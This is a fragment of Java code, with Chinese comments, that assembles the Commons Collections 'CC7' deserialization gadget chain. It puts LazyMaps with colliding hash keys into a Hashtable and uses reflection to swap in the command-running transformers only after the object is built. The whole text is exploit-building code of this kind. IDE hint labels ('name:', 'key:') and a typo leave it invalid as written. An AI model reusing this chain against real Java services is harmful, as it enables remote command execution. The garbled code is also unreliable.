 //创建Map并绑定transformerChina
Map map1=new HashMap();
Map lazymap1= LazyMap.decorate(map1,transformerChain);
lazymap1.put("yy", 1);
Map map2=new HashMap();
Map lazymap2= LazyMap.decorate(map2,transformerChain);
lazymap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazymap1, 1);
hashtable.put(lazymap2, 2);
//反射覆盖iTransformers,防止生成时候触发命令
Field field =transformerChain.getClass().getDeclaredField( name: "iTransformers");
field.setAccessible(true);
field.set(transformerChain,transformers);
//删除lazymap2的yy
lazymap2.remove( key: "yy");